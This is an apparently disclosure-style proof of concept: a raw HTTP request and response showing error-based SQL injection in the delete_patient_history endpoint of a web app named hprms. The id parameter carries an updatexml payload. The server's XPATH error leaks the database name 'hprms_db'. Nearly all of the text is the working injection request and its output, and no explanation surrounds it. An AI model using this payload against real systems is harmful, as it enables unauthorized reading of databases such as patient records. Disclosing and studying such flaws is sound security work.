 POST /hprms/classes/Master.php?f=delete_patient_history HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7g6mvmuq5m1o1cvqrhprll4jr1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2022 09:07:16 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~hprms_db~'"}